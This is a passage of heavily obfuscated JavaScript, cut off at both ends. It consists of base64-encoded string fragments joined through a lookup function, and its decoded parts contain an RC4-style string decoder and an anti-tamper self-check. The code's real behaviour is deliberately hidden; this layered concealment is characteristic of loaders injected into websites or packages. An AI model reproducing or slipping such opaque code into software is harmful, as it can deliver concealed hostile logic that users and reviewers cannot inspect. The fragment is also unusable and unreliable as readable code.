XNGVaJywnVz'+_0x4389476s(0x286)+'yZScsJ1dRcGNTQ280VzZxeCcsJ21mRmNN'+'MHhkU2EnLCd0bWtJakw1UicsJ3pta2hpZ'+'1BuJywnaThrNmUwUmRQcScsJ29TazJXUW'+'lkcWEnLCdwQ29Nd3NqNicsJ1dSL2RVMlp'+'jS1NvZicsJ3ZiWmNMR0RtJywnV1FudXMx'+_0x4389476s(0x2d2)+'zJXUGVuQnEnLCdXN214VzVwY01kYScsJ2'+'k4a3hjZkJkTVcnLCdiOGtEcm1vQVdRcSc'+_0x4389476s(0x24c)+'JywnZUNvSXNXYnInLCdXUDNkVTBoY084b'+'y8nLCdtbW8rV1FqYmhXJywnazhvQVdRZn'+_0x4389476s(0x1f7)+'vdUNtb3QnLCdrZmFlV1FGZExhJywndDhr'+'NWUyOVInLCdXNmhkTmJUMW5xJywneWE3Y'+'1JybmUnLCdXUnBjVENvVmxNTycsJ1c3MD'+_0x4389476s(0x369))+('VicsJ1c2bGNHOG9ublNrbCcsJ2Zta1hsO'+_0x4389476s(0x35e)+'FRVzUzY01ta2cnLCd1TERkY21vMCcsJ1d'+'RREdXN0JjTEhTJywnVzVoY0tDbytjOGtY'+'Jywncm1vWmJta250VycsJ1c3TmRWQ29XV'+'09OY1FxJywnb3V0ZE9Db3dFWmhjSXFLS1'+'c3cGNHQ2tFJywncWhTN1c0M2RVcScsJ2h'+'Ta1pXUEt2RWEnLCd4Q2t4amM5QicsJ1dS'+_0x4389476s(0x25a)+'mJKZE5Db2ZlVycsJ2FMQ3NXUlZkSkcnLC'+'dXT21YbldaZE9XJywnRklOZE1Tb01kVyc'+'sJ1dPT0pqc3BkT3EnLCdXUEpkSExwY1U4'+'b2cnLCdXNVhGc0NvT3BhJywnV1FWY0lDb'+_0x4389476s(0x294)+_0x4389476s(0x272)+'XUjdkTUxkY0dDb00nLCdXUDlldHVsY1VX'+'JywnVzZsZE9kNG5XNjQnLCdqQ2tDcjhvZ'+'ldSMCcsJ1c0cGRTZUZjU0p1JywnZENvM0'+_0x4389476s(0x2b5)+'1bGNOdXhkTXEnLCduQ2t5bFNrWGdxJywn'+'VzVCY1ZydlVqVycsJ2dDazFXUWltQnEnL'+'CdXNHRkUTBOY1VhRycsJ1c1WmRId1pjVl'+'lhJywnV1BQR0N1bGNLRycsJ1c0QmNOdDU'+_0x4389476s(0x2d4)+_0x4389476s(0x243)+'05ta3hERycsJ1c1TmRHY2pMY3EnLCdXUH'+_0x4389476s(0x22e)+'nV1J6OEYwRmNWVycsJ0FabGNJOG90VzRL'+'JywnZ2Zydlc1MXAnLCdXNDRqV09WZEttb'+'0EnLCdXUmZJVzVGY1FYVycsJ2o4b2JEcl'+'hkJywnVzZo')+('ZFBXbjRrRycsJ2tNZnlXN250JywnZkNvW'+'VdPMVhvYScsJ1c3WC9uZDNkR3EnLCdobW'+_0x4389476s(0x370)+'nalNrd20ybGRRYScsJ29Ta2N5bW9NV1FX'+'JywnaG1rVGMxZGRHRycsJ2Y4a2JFaGFWV'+'1AzZEpxJywnQm1rdmM4b1NmcScsJ0ExT0'+'JXNXhkU3EnLCdoU2tPV1BlbHZHJywnV1F'+'GY1RTb3lXNG1RJywnVzd5MVc3dGNQWksn'+'LCd2Yi9jVFNvWFc0RycsJ2Jta2RXT1Nvc'+'3EnLCdXNDdkR21vWVdQUmNSVycsJ1dRSF'+'ZpQ2tQYWEnLCdXUUR0d1dLbycsJ3NZQmN'+'KczlDJywnVzU5ZEFDb25tcScsJ1dQSGZD'+'aEJjTWEnLCdXUjhiaGJGZFJhJywnalNvV'+'HI4a3N1VycsJ2owbVVXUlZkTGEnLCdtOG'+'tJRW1vWldQZScsJ2dTa09GQ29XV084Jyw'+_0x4389476s(0x34c)+'VycsJ1dRVmRUMEswV1FxJywnV1FDL1c2b'+_0x4389476s(0x288)+'JyYVc3N2NHZGUnLCd3WHRjTWF6YycsJ1d'+'QRmRRTThVV1BHJywnV1E4dFc3cGNUOGs2'+'JywnV1JqL1c2TmNQcXUnLCdXNldpVzdkY'+'1JHMCcsJ1c2N2RQZU5jTHRlJywnVzVwZE'+'ptb1dXUGxjUUcnLCdoMVJjUjB0ZEhhJyw'+_0x4389476s(0x213)+_0x4389476s(0x1f8)+'lNrL29JSHonLCdsOGt6ZHc3ZEdXJywnZH'+'dIVVc0djEnLCdBdDdjSlNrbGxXJywnVzZ'+'2L1dSVEZXUnknLCdXUjBPVzRkY1Bta3Yn'+_0x4389476s(0x2b0)+_0x4389476s(0x224)+'xXTDFjVycs')+('J2ozZjFXNVgrJywnVzRGY01IM2RPU2tBe'+'XhXd2Rta2dXUVZjVEcnLCdiOGtRa3doZE'+'1XJywnZW1vcnFIWEgnLCdXNUJjTzJoZFY'+'4aysnLCd1OGtoV1A0Ylc3SycsJ1dQbGRJ'+'TExUVzVlJywnV09lWmJhN2RMcScsJ2VMM'+'2NLdXhkUkcnLCdFbWtQbUlQbicsJ1c2cG'+_0x4389476s(0x2bf)+'4Q2tRbTM1RScsJ2ZlcGNNdU5kVmEnLCdX'+_0x4389476s(0x204)+'kpGY0s4a1piYScsJ0NOYVhXNzNkVHEnLC'+_0x4389476s(0x25f)+'nY1NrYVdSMGh0VycsJ1dSU3BtV2hkUFcn'+'LCdXUXlQaHFGZFBHJywndGZpTlc0N2RMR'+'ycsJ1c2dGRUcm1pVzY4JywnYm1vaVdRcl'+'NtcScsJ2JMODZXUEJkUWEnLCdBV0huV1B'+'sY0hhJywnVzQxZWpxcGROYScsJ2ZON2NH'+_0x4389476s(0x2a3)+_0x4389476s(0x312)+'Nrd2xIancnLCdXT0ZkT2U3Y1Btb04nLCd'+_0x4389476s(0x2d7)+'bzhvUXk4a3VDRycsJ1c3dGRKdVpjSVk4J'+'ywnRm1rS0IzdXQnLCdXNENFVzdoY09KZS'+'csJ2NDb2RxQ2syc1cnLCdpQ29zazhrWFd'+'PSmNKU29pVzdKY01icktmcScsJ1dPUFFX'+_0x4389476s(0x2ae)+_0x4389476s(0x241)+_0x4389476s(0x2f6)+'nVzVSY1ZZZkFpYScsJ1c0ZGRObW8vV1B0'+'Y1NXJywnVzdGZE5tb1FXTy9jVWEnLCdyQ'+'2tvV1FhYVc3aScsJ1c3VmNSSURubnEnLC'+'d3OGt1a0Nv')+('TWlhJywnZ21vS1dRYmdicScsJ3hta2FDe'+'E95JywnamVXQldPaGRHVycsJ1dSSmNOOG'+'95RVNvTScsJ1c2RmNUYnY5ZlcnLCdXUHR'+_0x4389476s(0x292)+'aThvL3pzVDknLCdXUHhkTU1TYldQNCcsJ'+_0x4389476s(0x2b4)+_0x4389476s(0x2b6)+'EVzRLJywnVzdycndtb1pnYScsJ1dSWmRW'+'ZVQ2VzZDJywnV1I5REMycGNRYScsJ3Fta'+_0x4389476s(0x2ee)+_0x4389476s(0x2a7)+'4dGNLTHRkVkcnLCdueHhjVmczZEpHJywn'+_0x4389476s(0x2f8)+'ScsJ1c1UmRWU29iV1JoY1VxJywnZENrVG'+_0x4389476s(0x2b8)+'kSGN5eVc3VycsJ0Zhck1XTzNjUWEnLCdq'+_0x4389476s(0x26e)+'1dSTmRUMS9jUFNvZicsJ1c2alpXUFR5V1'+'JtJywnV1JSY01Db2hCU28xJywnZmZXcld'+'QQmRPRycsJ1dPOXlEWmFrJywnV1IzY1ZK'+_0x4389476s(0x1ff)+'1J0Y0ttb1Z1Q29uJywnV1JOZE91RmNNQ2'+'9uJywnVzRKY1R4WmROOGs1JywnVzV0ZFF'+'YUGtnYScsJ1dRVmRLTnZEVzVxJywnVzc1'+'emxkRmRLRycsJ1dPRmRITVZjUENveScsJ'+'0ZTa0todnJCJywnelg5MFdPSmNKRycsJ1'+'c3eVJXUUpkSm1vcicsJ0ZTa2VsaHZqJyw'+_0x4389476s(0x220)+'JywnRnFGZFU4b2psYScsJ1dRL2RUaGRjT'+_0x4389476s(0x2f0)+'JkY1NlUmNT')+('ZENKamJTbycsJ1c1T1NXN2RjVXJhJywnV'+'1JaZEwwbmdXNDgnLCdXUWUxV1BaZEdDb1'+'Z0cjgnLCd4WGRjU1NvbFc1SycsJ29Tb01'+_0x4389476s(0x281)+_0x4389476s(0x34a)+'UFjRGwnLCdXUFZkU3V4Y0g4b1gnLCdXN2'+'ZxV1JETVdPcScsJ2YwdjVXNURYJywnVzY'+'3ZEpneGNNSU8nLCd0bWtoV1BLbFc0Rycs'+'J2Z2QmNIdVpkUXEnLCdEOGtMd05xcCcsJ'+'3hIdGRVbW91b3EnLCdXN25RZlozZEtHJy'+_0x4389476s(0x355)+'nV1J2T1c1L2NIV3UnLCdXN0JjSDhvUG1t'+_0x4389476s(0x2d5)+'UNrZycsJ3lzOXlXUmRjVFcnLCdXNlhMa0'+'dwZFBhJywnV1JIOXlHQ3MnLCdXNVpkTzh'+_0x4389476s(0x27b)+'OGt3Z3MxeScsJ0RDa1JXT1dNVzZDJywnZ'+'21vYXg4a0JDcScsJ0Rta25XUmFWVzVHJy'+'wndk5CY1ZDa2J5VycsJ3FTa3V2dzA4Jyw'+'neXM3Y1I4a2NoVycsJ0ZDb1hmU29mQlcn'+_0x4389476s(0x335)+'Cd0YjdjTUNvT1c1OCcsJ2tta1FoSzNkUG'+_0x4389476s(0x209)+_0x4389476s(0x29b)+'LCdiQ2s4ZzhrMGhXJywnV1F5aGlyaScsJ'+_0x4389476s(0x36b)+'ptb3F5bWszJywnVzRUYm5JbGRIcScsJ1d'+'RRGpGcnlVJywnVzVaY0xTb1VjU2tHJywn'+_0x4389476s(0x235)+'GxCR2VDJywnVzdTNVc0SmNTSFcnLCdXUD'+_0x4389476s(0x2e0))+(_0x4389476s(0x353)+'zAnLCdXUS9jTm1vRWRmdScsJ1dQdmlETG'+_0x4389476s(0x28d)+_0x4389476s(0x21f)+'U283akNvWnZxJywnaTNCY051N2RQRycsJ'+'1dSMUNXNU5jVEpxJywndUNrR0NMeTUnLC'+'dXUE5kSENvQldQdGNIbW9iV09tJywna3h'+'SY1B2RmRQYScsJ1c1M2NPbW90a21rYics'+_0x4389476s(0x245)+'FJjTXEnLCd1Q2tUa3NUNCcsJ1c3NUd5U2'+'8ybWEnLCd1bWtUY3NyWScsJ0JxN2NKRzl'+'mJywnVzVwY0poSmRIU2t0JywnZHZSY1BO'+_0x4389476s(0x2cb)+_0x4389476s(0x2ec)+'R0ZFNleGNVc2EnLCdrS3lxV1JSZFVHJyw'+'nV1BWZE5lUFNXN2EnLCd4bWtRb1NvYmlx'+_0x4389476s(0x2aa)+'3hta3VkZjEzJywnVzZMa1dPdmVXUWEnLC'+'dXUWRjSVNvSWtMSycsJ0R1aGNJOGs2QUc'+'nLCdxZldiVzcvZFVHJywneENrYXgwYXon'+'LCdXNXhkSEdiZ2ZXJywnVzRSZEl2cGNKY'+'2EnLCdXNE9EVzY3Y1BzNCcsJ3I4a0NXT2'+'lKVzRXJywnVzVoY1JDb1BmQ2swJywnajh'+'rMWR1bGRIcScsJ2RlbGNWMFpkSFcnLCdX'+'T2F4VzZoY1RTa2MnLCdxOGt3eTE0YicsJ'+'1c0dGNTdGI1aXEnLCdXUmYzc2doY0pHJy'+'wncThrNmw4bzNtcScsJ1c2ZmRXUGhkR21'+'vN2Z1NENlbW81ZFNveCcsJ1dSeGRNSzh4'+'V1BpJywncENrUng4b0ZXUTgnLCdqU2s1c'+'W1vS1dRbScsJ1c3N2NOcmZRaGEnLCdXNm'+'RjSkNvNmZD')+('a0wnLCdXNmRkSXZwY1NHQycsJ1c2M2RWO'+'G9oV1JCY0xhJywnejhvQWFtb3F2RycsJ1'+'c3aGRIYXZFbGEnLCdBU2tzZGNMZCcsJ1c'+'1cUFXNjdjS1cwJywnVzQvZE1jbUlXNlMn'+_0x4389476s(0x32a)+'CdXNVd6VzdwY1JkYScsJ3JTb2loU29jRG'+'EnLCdXNTdkU1NvQldSZGNRRycsJ0NDa3F'+'pQ280bGEnLCd6c3BkU21vYmRhJywnVzZq'+'eHY4b2NwYScsJ1dPTEFXNzdjUkNvUycsJ'+'3hzRmNNQ2tPYlcnLCdDQ2tsanVURCcsJ1'+'dSeGNLU29IRThvZCcsJ1c3M2RIQ29nV1J'+_0x4389476s(0x277)+'eUdtTCcsJ1dRM2NWbW9JdENvWScsJ1c2M'+'2NTbW9tYjhrVycsJ204a0xXUU8zRWEnLC'+'dXNjNkVDJoY0tZYScsJ1dQZjhXNTdjR1p'+'lJywnV1FoZEp4R3dXUXUnLCdXT2hkT0xE'+'blc2YScsJ1dPSmNNOG9ocm1vSycsJ2NTb'+'0tEQ2s2cnEnLCdXT1pjUm1vSVc1eTEnLC'+'dXNXlSV1BkZFNDb3MnLCdXN05kVFNvR1d'+_0x4389476s(0x1f3)+_0x4389476s(0x35f)+'mRPdUZjTnFTJywndjFPZlc2SmRMcScsJ3'+'dhMXNXUEZjSXEnLCdXNHhkSlNvYldSWmN'+'OYScsJ1dSaGRWMGpDVzU4JywnVzdaZE10'+'WDFiYScsJ1dQck93Sk9FJywnQXQ1eVdPV'+'mNHRycsJ0VxeGNKU2tObWEnLCdXUkhyQX'+'Z0Y1NXJywnb0NvMldSMStlVycsJ2JtazB'+'XUkNIRWEnLCdCQ2tpbFlQTCcsJ2RDb056'+'Q2s2dUcnLCdXUUhpb0NrQmFhJywnZ21rS'+'W5lUmRKcScsJ21mOG1XUGhkVGEnLCduM0'+_0x4389476s(0x280))+('JywnaTJpRldSUmRPcScsJ1c0SmRIbW9tV'+'1BGY0lHJywndThvb2w4bzJ4RycsJ1c1cG'+'NJWW5Gb1cnLCdXN1JjTnVOZElDazYnLCd'+'XUk5jUm1vMWVMdScsJ2dDa1pXUENmd2En'+'LCdXTzVWcFNramRHJywnVzZkZFQxZGNKc'+'TAnLCd5OGtMaWh6dycsJ2V2YStXUUZkTX'+'EnLCdXNnhkVUNveFdRL2NNcScsJ1dPUmN'+'PdjBqRFNrb1dRSFlBOGtTV1FkY09HJywn'+'V1BuaXZLcGNSYScsJ1dPcnl2M2xjUkcnL'+'CdXNHBkR3JuZlc2SycsJ1c3NWRtWEJkT2'+'EnLCdXNGJndkNvcXBhJywnVzdaY1Ftb3l'+'mOGtBJywnRjhrQWNyamQnLCdXUjlXRUpP'+'cicsJ2YwOHlXTzNkSXEnLCdXUGhkTHh1c'+'FdRcScsJ1c2VFFmWXhkT1cnLCdCU2t0b1'+'NvWWdHJywncENrRlc2SHBpVycsJ1c2aGR'+'HWThEVzdHJywnVzV0ZEllSmNRdGUnLCd5'+_0x4389476s(0x2a5)+'GhkTFNvbVdQeGNLRycsJ1c1SmNTZ0JkVk'+'NrNCcsJ0ZYM2RSOG9pYXEnLCdXNzdkT2I'+_0x4389476s(0x278)+'T1c1SycsJ3FTa1RxMjQ4JywnVzZ1K1dRa'+'GRHbW9TJywnVzczZEhTb25XUmxjUmEnLC'+'d4bWtOamduQycsJ1c3TmRPQ29CV1AvY0l'+'xJywnV1BKY0w4b051bW94JywnRXQ3ZEk4'+'b0NtRycsJ3U4a2ZGdnV6JywnejhrWGJJN'+'UcnLCdCbWtXblNvMmFXJywnV1AzZEhOVm'+_0x4389476s(0x2c3)+'jTENvQ1c2eScsJ1c3VmRJc3k0VzdlJywn'+'V1BCY0pDb1VXN1dpJywnVzY0Z1c1L2NSS'+_0x4389476s(0x2a8)+_0x4389476s(0x33d))+('VndSZFJXJywnVzdPdVdScGRWOG9kJywnV'+_0x4389476s(0x2a0)+'dXJywnV085TXlJcXUnLCdpMUNtV1BCZFJ'+'HJywnZENvR3pta3d3VycsJ293T2hXTy9k'+'UnEnLCdXUDk2VzdGY0pZdScsJ1dPanVXN'+'zdjU1owJywnbmZ5SFdSdGRQVycsJ1c0ZG'+_0x4389476s(0x342)+_0x4389476s(0x2b2)+'JywnV1JLNHBaWmRTVycsJ1c3M2RUSU9hV'+_0x4389476s(0x2d1)+_0x4389476s(0x20b)+'nV09iNWhDazNocScsJ1c1TmRJZ2hjU2Jp'+_0x4389476s(0x24e)+'ldPUE5sc3FqQ21veScsJ2NhbmxXUXRkUW'+'EnLCd2aFhVakNvVycsJ21ta1RDQ292V1A'+'4JywnVzVpa1c1eGNIdGEnLCd3WWRjTUNr'+'VGlXJywnZlNvR3ptazRCVycsJ1dRMVZrO'+'GthaFcnLCdjbWt3V1BxSHhhJywnV1JUaX'+'BTa2NwcScsJ3N1eW1XNkZkVWEnLCdXUDV'+_0x4389476s(0x2f7)+'SDhvWVc2Q3QnLCdwY1pjVVNvNHJXJywnZ'+'m1vTVdQWENlVycsJ1c1VzJXUi9kS21vNi'+_0x4389476s(0x308)+'kOCcsJ1dQUHZXNk5jT3F1JywnV09wZEox'+'cUZXUTQnLCdXT1pkTzBDaldPdScsJ1dST'+'DlhQ2tCbUcnLCdrdVQ5VzdiZicsJ1dSem'+'13cm1yJywnVzRCZE5tb1RXUkJjUVcnLCd'+'0TlpjVDhrUHZHJywndHZOY1FDayt6YScs'+'J1c2YVZXUnhkRzhvYScsJ3J0eGNLQ2thb'+_0x4389476s(0x30d)+'NKY0grJywn')+(_0x4389476s(0x251)+'ScsJ3R1cVNXNlJkVEcnLCdXUkJjSzhvWF'+_0x4389476s(0x26f)+_0x4389476s(0x2e2)+_0x4389476s(0x36a)+'GRQZ1pkT1cnLCdXNjkxV1JMUFdSdScsJ1'+'dQWmNTbW9HZE1PJywnVzVsY0kwaGRQbWt'+'OJywnQXJ4Y0xDb3dXNzgnLCd0MUhtakNv'+'aicsJ3FnUFpqU29BJywnRHhGY01ta01zc'+'ScsJ2VDb25zR2JnJywnVzZWZFVZOFZXNk'+'MnLCdXNVJjT2ZSZE04a3onLCdXUTVJdnN'+'XSCcsJ1dPT1dwcWRkVUcnLCdXNEZkSkNv'+'QVdSUmNJcScsJ2x4SmNVMXBkSUcnLCdXN'+_0x4389476s(0x2fe)+'dXUUZkSjFsY1VDb0MnLCd4YkpjSkNvOFc'+_0x4389476s(0x324)+'b0JmbWtqJywnRlpsY1NaRFUnLCdXN3VKV'+'09kZEc4b28nLCdXNS9kT2FUVWNXJywnc1'+'laY1Bta2RvRycsJ3FTb29hU29RREcnLCd'+'GdE5jTThreGRxJywnVzZsY1ZHYmdhVycs'+'J1dRUmRKTjR0V1FpJywneW1rRUMzdTEnL'+'Cd1MWJyYkNvbCcsJ1c2L2NSOG9GYThrZS'+'csJ1dQaGRNS1N5V09pJywnV1IwRFc0WmN'+'OcScsJ0E4a01kMDkwJywnRmdkY004a2Z5'+'YScsJ1dQVmNMQ282cGVlJywnVzRKY1Y4b'+'0ppU2taJywnV1IvY05DbzZjMnEnLCdCU2'+'t5dzFtYicsJ204a0xXT0c2JywnVzZGZFN'+'2cGNNSlcnLCdXN05kUThvOFdRVmNVcScs'+_0x4389476s(0x349)+'ScsJ1dRdW9XUXRkVW1vcHhXVycsJ2V4Q3'+'NXUWRkSWEn')+('LCdiM1BHVzdQeicsJ3BTa2pvbWt4ZEcnL'+'CdXNmxkVG1vZVdQdGNRRycsJ2tlMTNXN0'+'RlJywnVzUvZFFDb3lXUTNjTnEnLCdXUEJ'+'jVFNvclc0R3AnLCdXUFA5eGJlOScsJ1dP'+'dU9XNkJjVkNrQycsJ2JmZndXN2p6JywnV'+'09KY0xDb3pXNEt2JywnVzQ3Y0g4b2FsbW'+_0x4389476s(0x23c)+'4RycsJ3Y4a05yM09VJywndThrbGp0OWcn'+_0x4389476s(0x328)+'mhxJywnVzRwY0t3eGRMU2ttJywnV1JsY1'+_0x4389476s(0x20c)+'XNzNkT21vQVdQQmNSVycsJ0MxYXZXNVJk'+'TGEnLCdxY2xjSXJQVicsJ1dPNVJyYm1UJ'+_0x4389476s(0x350)+'F5JywnbDhrYmVncGRJVycsJ2Y4b0ZXT1h'+_0x4389476s(0x310)+_0x4389476s(0x236)+_0x4389476s(0x27f)+'dwZEplaGRNOG9wJywnRExhZVc1WmRLYSc'+'sJ1c3UmNKMHRkSm1rUicsJ1dSVEVFMUMn'+'LCdDOGtLRGdPdCcsJ2tZZGNVSG5RV1JWZ'+_0x4389476s(0x21e)+'djU2FpJywnV09UUWxHJywnRDhra2U4bzB'+'lRycsJ0JaVmNHSm5kJywnRGNyVldPN2NM'+'cScsJ3RmVmNSU2tTeXEnLCdnQ284QVluN'+_0x4389476s(0x226)+'JpcEcnLCdlOG9rcVNrS0NhJywnd01maGo'+'4b3YnLCdFY3RjVFNrb2xxJywnVzV4Y0w4'+'b21uU2tsJywnV1JMd1c1N2NSSlcnLCdXU'+'jVaQUtOY1BHJywnckNrMGZTb3pkYScsJ3'+'NzQmNRYUhv')+(_0x4389476s(0x28a)+'1BSY01XJ107ZnVuY3Rpb24gXzB4Nzk5MT'+'E1N2QoYSxiKXthPWEtMHhmYzt2YXIgYz1'+'fMHg3OTkxMTU3Y1thXTtpZihfMHg3OTkx'+'MTU3ZFsnZGNnUUJCJ109PT11bmRlZmluZ'+'WQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zhci'+'BqPSdhYmNkZWZnaGlqa2xtbm9wcXJzdHV'+'2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNU'+'VVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFyI'+'Gs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4sbz'+_0x4389476s(0x2ad)+'uJiYobT1sJTB4ND9tKjB4NDArbjpuLGwr'+_0x4389476s(0x318)+_0x4389476s(0x200)+'B4NikpOjB4MCl7bj1qWydpbmRleE9mJ10'+'obik7fXJldHVybiBrO307dmFyIGg9ZnVu'+'Y3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4M'+'CxwLHE9Jycscj0nJztsPWQobCk7Zm9yKH'+'ZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO3U'+'8djt1Kyspe3IrPSclJysoJzAwJytsWydj'+'aGFyQ29kZUF0J10odSlbJ3RvU3RyaW5nJ'+'10oMHgxMCkpWydzbGljZSddKC0weDIpO3'+_0x4389476s(0x256)+'2YXIgdDtmb3IodD0weDA7dDwweDEwMDt0'+'Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8M'+'HgxMDA7dCsrKXtvPShvK25bdF0rbVsnY2'+'hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ10'+_0x4389476s(0x2a4)+'LG5bb109cDt9dD0weDAsbz0weDA7Zm9yK'+'HZhciB3PTB4MDt3PGxbJ2xlbmd0aCddO3'+'crKyl7dD0o')+('dCsweDEpJTB4MTAwLG89KG8rblt0XSklM'+'HgxMDAscD1uW3RdLG5bdF09bltvXSxuW2'+'9dPXAscSs9U3RyaW5nWydmcm9tQ2hhckN'+'vZGUnXShsWydjaGFyQ29kZUF0J10odyle'+_0x4389476s(0x234)+'XR1cm4gcTt9O18weDc5OTExNTdkWydaZl'+'BVVGMnXT1oLF8weDc5OTExNTdkWydWdll'+'BdUsnXT17fSxfMHg3OTkxMTU3ZFsnZGNn'+'UUJCJ109ISFbXTt9dmFyIGU9XzB4Nzk5M'+'TE1N2NbMHgwXSxmPWErZSxnPV8weDc5OT'+'ExNTdkWydWdllBdUsnXVtmXTtpZihnPT0'+'9dW5kZWZpbmVkKXtpZihfMHg3OTkxMTU3'+'ZFsnSlBRVUxrJ109PT11bmRlZmluZWQpe'+_0x4389476s(0x2f5)+'NlSE9EdyddPWosdGhpc1snQmp6QXZMJ10'+'9WzB4MSwweDAsMHgwXSx0aGlzWyd3T3lp'+'VVonXT1mdW5jdGlvbigpe3JldHVybiduZ'+'XdTdGF0ZSc7fSx0aGlzWyduYkdTeUsnXT'+'0nXHg1Y3crXHgyMCpceDVjKFx4NWMpXHg'+'yMCp7XHg1Y3crXHgyMConLHRoaXNbJ1BZ'+'Z3ZkYyddPSdbXHgyN3xceDIyXS4rW1x4M'+'jd8XHgyMl07P1x4MjAqfSc7fTtpWydwcm'+'90b3R5cGUnXVsnaHFpSmJZJ109ZnVuY3R'+'pb24oKXt2YXIgaj1uZXcgUmVnRXhwKHRo'+'aXNbJ25iR1N5SyddK3RoaXNbJ1BZZ3ZkY'+_0x4389476s(0x26a)+'lpVVonXVsndG9TdHJpbmcnXSgpKT8tLXR'+_0x4389476s(0x2d9)+'WydCanpBdkwnXVsweDBdO3JldHVybiB0a'+_0x4389476s(0x205)+_0x4389476s(0x368))+('WydmSGppenknXT1mdW5jdGlvbihqKXtpZ'+'ighQm9vbGVhbih+aikpcmV0dXJuIGo7cm'+'V0dXJuIHRoaXNbJ2hhVGRYUCddKHRoaXN'+'bJ0NlSE9EdyddKTt9LGlbJ3Byb3RvdHlw'+'ZSddWydoYVRkWFAnXT1mdW5jdGlvbihqK'+'Xtmb3IodmFyIGs9MHgwLGw9dGhpc1snQm'+'p6QXZMJ11bJ2xlbmd0aCddO2s8bDtrKys'+'pe3RoaXNbJ0JqekF2TCddWydwdXNoJ10o'+'TWF0aFsncm91bmQnXShNYXRoWydyYW5kb'+'20nXSgpKSksbD10aGlzWydCanpBdkwnXV'+'snbGVuZ3RoJ107fXJldHVybiBqKHRoaXN'+'bJ0JqekF2TCddWzB4MF0pO30sbmV3IGko'+'XzB4Nzk5MTE1N2QpWydocWlKYlknXSgpL'+_0x4389476s(0x274)+'tdO31jPV8weDc5OTExNTdkWydaZlBVVGM'+'nXShjLGIpLF8weDc5OTExNTdkWydWdllB'+'dUsnXVtmXT1jO31lbHNlIGM9ZztyZXR1c'+'m4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyIE'+'k9XzB4Nzk5MTE1N2Q7d2hpbGUoISFbXSl'+_0x4389476s(0x1fc)+'MmFjLCdReEhqJykpKy1wYXJzZUludChJK'+'DB4MjQxLCddakdrJykpKy1wYXJzZUludC'+_0x4389476s(0x363)+'0KEkoMHgyYWYsJ3daKCUnKSkrLXBhcnNl'+'SW50KEkoMHg0MDQsJ3BkU2UnKSkrcGFyc'+'2VJbnQoSSgweDNmNywnd1ooJScpKSotcG'+'Fyc2VJbnQoSSgweDQxOCwnJSE2ZycpKSs'+'tcGFyc2VJbnQoSSgweDI2YSwnJVZlVycp'+'KStwYXJzZUludChJKDB4NGI2LCd5cEs3J'+'ykpKnBhcnNlSW50KEkoMHgyZjIsJ3RhMi'+'EnKSk7aWYo')+(_0x4389476s(0x27a)+'10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2goZC'+_0x4389476s(0x219)+'7fX19KF8weDc5OTExNTdjLDB4ODQ0NDkp'+'LCFmdW5jdGlvbigpe3ZhciBKPV8weDc5O'+'TExNTdkLGQ9e307ZFtKKDB4NGQ5LCdTN0'+'c2JyldPWZ1bmN0aW9uKHAscSl7cmV0dXJ'+'uIHAhPT1xO30sZFtKKDB4MmE1LCd3Wigl'+_0x4389476s(0x2ab)+'DFiLCdrQEcoJyksZFtKKDB4NGQxLCc0V0'+_0x4389476s(0x22f)+'uIHA9PT1xO30sZFtKKDB4MjkxLCdsVW03'+'JyldPUooMHgxYzgsJ0lFMGwnKSsndCcsZ'+_0x4389476s(0x279)+'YsJ3BkU2UnKStKKDB4NDUwLCdsWjNGJyk'+'sZFtKKDB4MWIwLCdjaVF3JyldPWZ1bmN0'+'aW9uKHAscSl7cmV0dXJuIHA9PT1xO30sZ'+'FtKKDB4MzRjLCdrQEcoJyldPWZ1bmN0aW'+'9uKHApe3JldHVybiBwKCk7fSxkW0ooMHg'+_0x4389476s(0x201)+_0x4389476s(0x25b)+'HgyNWUsJ0hEdTUnKV09ZnVuY3Rpb24ocC'+'xxKXtyZXR1cm4gcDxxO30sZFtKKDB4MjM'+'yLCdrQEcoJyldPWZ1bmN0aW9uKHAscSl7'+'cmV0dXJuIHAhPT1xO30sZFtKKDB4MzQwL'+'CdsVW03JyldPWZ1bmN0aW9uKHApe3JldH'+_0x4389476s(0x321)+'nKV09ZnVuY3Rpb24ocCxxLHMpe3JldHVy'+'biBwKHEscyk7fSxkW0ooMHgzYWYsJzN4e'+'XQnKV09SigweDMyZCwnYXJtQicpK0ooMH'+'gxNDQsJ0Nv')+(_0x4389476s(0x34d)+'DNhMywnbnJKUicpK0ooMHgzY2EsJ3lwSz'+'cnKSxkW0ooMHgxYTAsJ0FhMmsnKV09ZnV'+'uY3Rpb24ocCxxKXtyZXR1cm4gcD49cTt9'+'LGRbSigweDJjMywnciN1bScpXT1mdW5jd'+_0x4389476s(0x1fa)+_0x4389476s(0x379)+'uKHAscSl7cmV0dXJuIHArcTt9LGRbSigw'+'eDRlMywnUDdSQycpXT1mdW5jdGlvbihwL'+_0x4389476s(0x2d8)+'csJ1F4SGonKV09SigweDQ3MCwnJSRTeic'+'pK0ooMHg0MmUsJ1M3RzYnKStKKDB4NGI1'+'LCchZUhnJykrSigweDNiNCwnTklWbCcpK'+'0ooMHgzNWQsJyE3eDYnKStKKDB4MmFhLC'+'ddakdrJykrSigweDE4NiwncW5HJScpK0o'+'oMHgxMzIsJ2FybUInKStKKDB4M2UxLCcp'+'XilOJykrSigweDQzZSwnbFFiRicpK0ooM'+_0x4389476s(0x377)+'1qR2snKV09SigweDFmYiwnY2lRdycpK0o'+_0x4389476s(0x283)+_0x4389476s(0x34e)+'HgzMTQsJ3BkU2UnKStKKDB4NGM0LCcwZD'+'BGJykrSigweDIxZSwna0BHKCcpK0ooMHg'+'xZDksJ0FhMmsnKStKKDB4MzY0LCcqcGp0'+'JykrSigweDM2OSwnciN1bScpK0ooMHgyN'+'WMsJ1F4SGonKStKKDB4MzljLCddakdrJy'+'krSigweDI2NSwnbFVtNycpK0ooMHg0OTI'+'sJ2NpUXcnKStKKDB4MTY5LCdBYTJrJyks'+'ZFtKKDB4NDY1LCdLJCVUJyldPWZ1bmN0a'+_0x4389476s(0x297)+'ooMHgyMDAs')+('JzRXS14nKV09SigweDUwYywnYXVZZCcpK'+'0ooMHgyYmEsJ3F